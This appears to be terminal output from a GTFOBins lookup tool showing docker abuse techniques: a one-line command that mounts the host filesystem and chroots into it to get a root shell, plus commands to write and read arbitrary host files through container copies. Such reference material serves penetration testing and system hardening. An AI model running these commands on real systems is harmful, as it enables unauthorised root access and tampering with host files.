 ⌥⌘1
fish /Users/t0thkr1s/gtfo
gtfobins
[ * ] Supplied binary: docker
[ * ] Please wait, loading data ...
# This requires the user to be privileged enough to run docker, i.e. being in the 'docker' group or b
eing 'root'. Any other Docker Linux image should work, e.g., 'debian'.
---------- [ SHELL ] ----------
# The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
---------- [ FILE-WRITE ] ----------
# Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF [file]
---------- [ FILE-READ ] ----------
# Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF